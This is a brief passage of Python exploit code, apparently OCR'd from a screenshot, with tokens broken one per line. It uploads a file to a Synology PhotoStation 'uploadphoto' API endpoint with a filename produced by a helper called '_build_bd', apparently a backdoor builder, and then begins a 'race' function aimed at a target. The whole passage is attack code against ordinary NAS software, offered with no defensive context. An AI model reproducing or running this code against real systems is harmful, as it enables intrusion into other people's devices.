
    f 
=
{
"original"
:
(
"si.gif"
,
 gif
)
}
    d 
=
{
"api"
:
"SYNO.PhotoStation.File"
,
"method"
:
"uploadphoto"
,
"version"
:
1
,
"dest_folder_path"
:
""
,
"duplicate"
:
"rename"
,
"mtime"
:
"1513540164787"
,
"filename"
:
 _build_bd
(
True
)
}
    r 
=
 requests
.
post
(
uri
,
 params
=
p
,
files
=
f
,
 cookies
=
c
,
 data
=
d
)
.
json
(
)
if
"success"
in
 r
:
if
 r
[
"success"
]
==
True
:
return
True
return
False
def
race
(
target
)
:
    r 
=
""